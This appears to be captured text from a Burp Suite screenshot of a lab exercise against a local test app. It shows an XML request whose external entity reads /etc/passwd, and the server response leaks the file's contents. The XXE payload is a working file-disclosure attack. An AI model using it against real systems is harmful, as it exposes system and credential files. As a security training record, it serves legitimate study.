 Burp Project Intruder Repeater Window Help
Pulsa Esc para salir del modo de pantalla completa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
XXE × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 207
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-GPC: 1
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
20 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
s4vitar123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jan 2023 13:31:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!